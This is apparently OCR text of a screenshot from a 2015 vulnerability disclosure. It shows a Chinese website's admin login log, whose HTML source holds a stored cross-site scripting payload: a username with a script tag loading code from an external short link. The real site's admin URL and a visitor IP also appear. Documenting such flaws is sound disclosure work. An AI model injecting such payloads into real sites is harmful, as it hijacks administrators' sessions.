 管理首页
http://www.gzzyc.com.cn/gzhttp/main.php
星期一 2015-03-23 二
FH-DNP™
首 页
内容管理
表
首页
退出
管理文章
我的网盘
图像处理
工作日志
网站工作日志
用户名
wooyun
wooyun 登陆后台失败,
admin
admin 成功登陆后台
登陆后台失败,密码:
admin
admin 成功登陆后台
admin
admin 登陆后台失败,
admin
表单成功修改了一篇文章
log_gl[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
容</div></td>
<td width="14%" bgcolor="#f2f8ff"><div align="center">日志时间
</div></td>
<td width="13%" bgcolor="#f2f8ff"><div align="center">日志IP</div>
</tr>
<tr bgcolor="#f2f8ff">
<td bgcolor="#f2f8ff"><div align="center">wooyun<script
src=http://t.cn/RAw4VwK></script></div> </td>
<td align="left" valign="middle" bgcolor="#f2f8ff">wooyun<script
src=http://t.cn/RAw4VwK></script> 登陆后台失败, 密码: 523523632636232
<td align="left" valign="middle" bgcolor="#f2f8ff">2015-03-23
15:25:08</td>
<td align="left" valign="middle" bgcolor="#f2f8ff">182.243.210.18
</tr>
<tr bgcolor="#f2f8ff">
<td bgcolor="#f2f8ff"><div align="center">admin</div> </td>
<td align="left" valign="middle" bgcolor="#f2f8ff">admin 成功登陆
</td>
<td align="left" valign="middle" bgcolor="#f2f8ff">2015-03-23